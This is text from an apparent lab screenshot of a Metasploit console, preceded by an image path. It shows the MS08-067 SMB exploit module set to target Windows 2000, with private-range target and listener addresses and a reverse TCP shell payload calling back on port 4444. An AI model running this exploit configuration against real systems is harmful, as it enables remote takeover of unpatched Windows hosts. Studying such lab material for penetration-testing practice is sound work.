 msf5 exploit(windows/smb/ms08_067_netapi) > set target 1
target => 1
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.1 yes The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.213.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows 2000 Universal